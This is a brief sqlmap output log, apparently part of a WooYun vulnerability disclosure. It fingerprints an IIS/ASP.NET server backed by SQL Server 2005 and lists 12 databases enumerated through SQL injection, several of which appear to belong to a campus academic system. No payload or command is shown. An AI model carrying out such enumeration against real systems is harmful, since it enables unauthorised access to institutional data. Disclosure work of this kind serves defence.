 web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[18:21:04] [INFO] fetching database names
[18:21:04] [INFO] fetching number of databases
[18:21:04] [INFO] resumed: 12
[18:21:04] [INFO] resumed: dean251
[18:21:04] [INFO] resumed: EcampusDBBak
[18:21:04] [INFO] resumed: EcampusDbForTest
[18:21:04] [INFO] resumed: EcampusDbShort
[18:21:04] [INFO] resumed: JWCWeb2014
[18:21:04] [INFO] resumed: JwXj
[18:21:04] [INFO] resumed: master
[18:21:04] [INFO] resumed: model
[18:21:04] [INFO] resumed: msdb
[18:21:04] [INFO] resumed: tempdb
[18:21:04] [INFO] resumed: Web
[18:21:04] [INFO] resumed: yk
available databases [12]:
[*] dean251
[*] EcampusDBBak
[*] EcampusDbForTest
[*] EcampusDbShort
[*] JWCWeb2014
[*] JwXj
[*] master
[*] model
[*] msdb
[*] tempdb
[*] Web
[*] yk
www.wooyun.org